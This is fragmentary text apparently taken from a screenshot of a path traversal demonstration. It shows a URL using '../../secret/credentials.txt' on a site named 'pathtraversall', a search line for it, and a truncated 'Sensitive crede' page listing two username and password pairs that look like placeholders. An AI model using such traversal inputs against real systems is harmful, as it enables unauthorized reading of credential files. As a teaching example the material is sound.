 pathtraversall.great-site.net/../../secret/credentials.txt
pathtraversall.great-site.net/secret/credentials.txt
pathtraversall.great-site.net/../../secret/credentials.txt - Google Search
Sensitive crede
Jacob : passwd1
jane : passwd32